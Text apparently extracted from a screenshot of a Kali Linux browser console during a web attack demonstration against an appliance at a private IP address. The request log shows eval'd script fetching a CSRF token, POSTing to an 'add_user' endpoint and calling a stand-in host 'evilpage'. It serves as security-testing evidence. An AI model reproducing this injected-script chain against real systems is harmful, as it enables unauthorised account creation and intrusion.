 https://192.168.91.66/php/detection_detail_filter.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
["217.69.139.245:8 "]
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debug Info Cookies Run
PUT https://192.168.91.66/wsgi/csrf/get_token/ 200 OK 101ms detecti... > eval (line 24) 1
POST https://192.168.91.66/wsgi/user_manage/add_user 200 OK 255ms detecti... > eval (line 20)
GET https://evilpage/test/ddi.html?vL3DW0 200 OK 158ms detecti... > eval (line 17)